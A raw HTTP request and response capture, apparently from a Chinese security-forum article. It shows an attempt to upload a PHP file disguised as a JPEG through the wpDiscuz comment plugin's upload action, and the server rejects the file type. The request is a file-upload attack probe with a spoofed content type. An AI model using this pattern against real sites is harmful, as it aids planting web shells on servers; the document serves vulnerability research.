 UM_distinctid=172d5161ebc0-0918de5bf73b5b8-2a3906-7e900-172d5161ebd874;
CNZZDATA1261572618=1977210652-1592712257-%7C1592712257
X-Forwarded-For: 114.114.3.4
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="action"
wmuUploadFiles
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmu_nonce"
1be2dd3975
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmuAttachmentsData"
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmu_files[0]"; filename="1.php"
Content-Type: image/jpeg
hello master
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="postId"
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 15:07:11 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Content-Length: 449
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":true,"data":{"errorCode":"","error":"","errors":["1.php (mimetype - text\/plain) - Not
allowed file type"],"attachmentsHtml":"<div class='wmu-attached-data-info wmu-hide'><input
class='wmu-attachments-ids' type='hidden' name='wmu_attachments'
value='{&quot;images&quot;:[]}'\/><input class='wmu-attachments-data' type='hidden'
value='{&quot;images&quot;:[]}'\/><\/div>","previewsData":{"images":[]},"tooltip":"Change
the attached image"}}
先知社区